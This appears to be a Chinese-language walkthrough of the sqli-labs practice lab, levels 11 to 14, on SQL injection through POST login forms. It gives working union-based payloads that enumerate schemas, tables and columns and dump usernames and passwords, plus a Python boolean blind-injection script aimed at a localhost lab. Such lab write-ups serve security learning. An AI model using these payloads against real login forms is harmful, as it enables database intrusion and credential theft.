sqli-labs (less11-less14)
less 11
post方法单引号绕过报错注入
这关跟之前get方法的差不了多少,只是get方法换成了post方法

post数据uname=1' union select 1,group_concat(schema_name) from information_schema.schemata#&passwd=1可以得到
uname=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema="security"#&passwd=1

uname=1' union select 1,group_concat(column_name) from information_schema.columns where table_name="users"#&passwd=1
uname=1' union select 1,group_concat(concat_ws(char(32,58,32),id,username,password)) from users#&passwd=1
less 12
post方法双引号括号绕过报错注入
username填123",password填123发现会报这样的错
![]()
所以后台语句应该是select xxx from "table_name" where uname=("xxx") and passwd=("xxx")
然后只需要构造uname=xxx")#密码随便填就能绕过了
看数据库
uname=") union select 1,group_concat(schema_name) from information_schema.schemata#&passwd=1
看表
uname=") union select 1,group_concat(table_name) from information_schema.tables where table_schema="security"#&passwd=1
字段

uname=") union select 1,group_concat(column_name) from information_schema.columns where table_name="users"#&passwd=1
值

uname=") union select 1,concat_ws('@@',username,password) from users where id=1#&passwd=1
less 13
post方法单引号绕过布尔盲注
这关其实跟之前less5的盲注是一样的,只是get方法改成了post方法
只贴一个盲注数据库的脚本了,其他语句改一改就行了
#coding:utf-8
import requests
url = "http://localhost/sqli-labs-master/sqli-labs-master/Less-13/"
char = "abcdefghijklmnopqrstuvwxyz0123456789~+=-*/\{}?!:@#$&[]._"
str = "flag"
database = ""
print("start!")
for i in range(1,10):
for j in char:
data = {'uname':"dumb') and mid(database(),%d,1)='%s'#"%(i,j),'passwd':'123'}
res = requests.post(url,data=data).text
if str in res:
database += j
break
print(database)
print("end!")
less 14
post方法双引号绕过布尔盲注
这关跟less13基本一样的,只是后台sql改了一点,绕过从单引号变成了双引号,把上面的脚本改一改就能跑了